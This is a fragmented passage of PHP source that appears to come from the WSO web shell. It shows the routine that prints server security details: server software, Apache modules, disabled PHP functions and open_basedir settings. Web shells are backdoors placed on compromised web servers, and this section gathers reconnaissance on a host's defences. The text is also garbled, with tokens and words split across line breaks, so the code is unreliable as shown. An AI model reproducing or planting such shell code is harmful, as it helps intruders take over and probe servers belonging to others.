
echo
'<span>'
 . 
$n
 . 
': </span>'
;

if
(strpos(
$v
, 
"

"
) === 
false
)

echo
$v
 . 
'<
br>'
;

else
echo
'<pre c
lass=ml1>'
 . 
$v
 . 
'</pre>'
;

		}

	}

	wsoSecParam(
'Server software'
, @gete
nv(
'SERVER_SOFTWARE'
));

if
(function_exists(
'apache_get_module
s'
))

        wsoSecParam(
'Loaded Apache modules'
, 
implode(
', '
, apache_get_modules()));

	wsoSecParam(
'Disabled PHP Function
s'
, 
$GLOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disable_functions'
]:
'none'
);

	wsoSecParam(
'Open base dir'
, @ini_ge
t(
'open_basedir'
));

	wsoSecParam(
'Safe mode exec dir'
, @i
ni_get(
'safe_mode_exec_dir'
));
